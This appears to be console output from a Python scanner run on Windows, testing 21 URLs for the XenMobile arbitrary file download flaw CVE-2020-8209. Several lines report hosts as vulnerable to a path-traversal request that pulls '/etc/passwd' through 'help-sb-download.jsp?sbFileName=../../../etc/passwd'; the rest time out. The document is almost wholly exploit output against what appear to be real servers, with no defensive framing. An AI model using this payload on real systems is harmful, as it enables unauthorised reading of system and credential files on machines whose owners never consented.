 C:\Users\Administrator\Desktop>python3 XenMobile任意文件.py
正在测试第1个url
访问超时
正在测试第2个url
访问超时
正在测试第3个url
访问超时
正在测试第4个url
https:/ /jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd存在CVE2020-8209任意文件下载漏洞
正在测试第5个url
https:// 3/jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd存在CVE2020-8209任意文件下载漏洞
正在测试第6个url
https:/ /jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd存在CVE2020-8209任意文件下载漏洞
正在测试第7个url
https:/ 3/jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd存在CVE2020-8209任意文件下载漏洞
正在测试第8个url
访问超时
正在测试第9个url
访问超时
正在测试第10个url
https:// jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd存在CVE2020-8209任意文件下载漏洞
正在测试第11个url
访问超时
正在测试第12个url
https:// jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd存在CVE2020-8209任意文件下载漏洞
正在测试第13个url
访问超时
正在测试第14个url
https:// /jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd存在CVE2020-8209任意文件下载漏洞
正在测试第15个url
https:// 3/jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd存在CVE2020-8209任意文件下载漏洞
正在测试第16个url
https:/ 43/jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd存在CVE2020-8209任意文件下载漏洞
正在测试第17个url
https:/ /jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd存在CVE2020-8209任意文件下载漏洞
正在测试第18个url
https:/ 43/jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd存在CVE2020-8209任意文件下载漏洞
正在测试第19个url
访问超时
正在测试第20个url
访问超时
正在测试第21个url
https:/ /jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd存在CVE2020-8209任意文件下载漏洞